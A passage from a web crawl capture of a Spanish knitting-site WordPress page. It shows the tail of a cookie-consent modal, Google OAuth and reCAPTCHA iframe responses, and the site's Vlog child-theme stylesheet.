          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Rechazar todo">Rechazar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>

</html>
<!-- Dynamic page generated in 0.371 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 06:50:03 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.laboresypunto.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="REAiTR8PO4WygfLiO5mK_Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="REAiTR8PO4WygfLiO5mK_Q"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KNelpziuen0xetkVWJG7qw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769061008315');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.laboresypunto.es/wp-content/themes/vlog-child/style.css?ver=2.5.1
body_size: 572
content:
/*
Theme Name:     Vlog Child
Theme URI:      https://mekshq.com/theme/vlog
Description:    Child theme for the Vlog theme
Author:         meks
Author URI:     https://mekshq.com
Template:       vlog
Version:        0.1.0
*/

/* cambio color extremos del  video de la parte superior que esta en baner*/
.vlog-cover-bg {
    background: #ffffffff;
}


.vlog-cover:before {
    left: 0;
    background: -webkit-gradient(linear,left top,right top,from(#eee),to(rgba(255,255,255,0)));
    background-image: linear-gradient(to right, rgb(255, 255, 255) 0px, rgba(255, 255, 255, 0) 100%);
    
    background: linear-gradient(to right,#eee 0,rgba(255,255,255,0) 100%);
    background-image: linear-gradient(to right, rgb(255, 255, 255) 0px, rgba(255, 255, 255, 0) 100%);
    
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#eeeeeeee', GradientType=1);
}
.vlog-cover:after {
    right: 0;
    background: -webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(#eee));
    background-image: linear-gradient(to right, rgba(255, 255, 255, 0) 0px, rgb(255, 255, 255) 100%);
    
    background: linear-gradient(to right,rgba(255,255,255,0) 255,#eee 100%);
    background-image: linear-gradient(to right, rgba(255, 255, 255, 0) 0px, rgb(255, 255, 255) 100%);
    
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeeeee', endColorstr='#a6000000', GradientType=1);
}
/*Quitar espacio para descripción de páginas ejem. muestras puntos dos agujas-comprobar si mas adelante se ha quitado*/
.vlog-mod-desc {
    display: none;
}
/*quitar espacio para descripción de páginas ejem. dos agujas-comprobar si mas adelante se ha quitado*/
.module-text .vlog-txt-module {
    display: none;
}

/*
.vlog-cover:before {
    left: 0;
    background: -webkit-gradient(linear,left top,right top,from(#000),to(rgba(0,0,0,0)));
    background-image: linear-gradient(to right, rgb(0, 0, 0) 0px, rgba(0, 0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    background: linear-gradient(to right,#000 0,rgba(0,0,0,0) 100%);
    background-image: linear-gradient(to right, rgb(0, 0, 0) 0px, rgba(0, 0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#00000000', GradientType=1);
}
.vlog-cover:after {
    right: 0;
    background: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0)),to(#000));
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0) 0px, rgb(0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    background: linear-gradient(to right,rgba(0,0,0,0) 0,#000 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0) 0px, rgb(0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=1);
}*/